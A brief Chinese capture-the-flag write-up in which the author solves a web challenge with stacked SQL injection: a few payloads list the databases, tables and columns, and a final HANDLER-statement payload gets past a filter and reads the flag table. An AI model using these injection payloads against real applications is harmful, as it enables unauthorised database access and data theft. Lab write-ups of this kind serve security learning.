启动靶机,

看到了这页面,立刻想起了SQL注入,使用堆叠注入,搞一手,

1';show databases;# //获取数据库名

1';show tables;# //获取表名

1’;desc `表名` //获取表结构



使用1';show tables;#查一手表名

然后我们利用1';desc `FlagHere`;#查一手这个表的字段

这个表里存在着flag字段,

现在都爆出库名,表名,列名了,这就开始构造Pyload了,结果都被过滤了,属实很郁闷,然后就百度了一手,

开始另一种方法了

HANDLER [表名] OPEN;语句打开一个表,使其可以使用后续HANDLER [表名] READ;该表对象未被其他会话共享,并且在会话调用HANDLER [表名] CLOSE;或会话终止之前不会关闭

所以,新的pyload就此诞生:



1';handler FlagHere open;handler FlagHere read first;handler FlagHere close;#

这样就得出了flag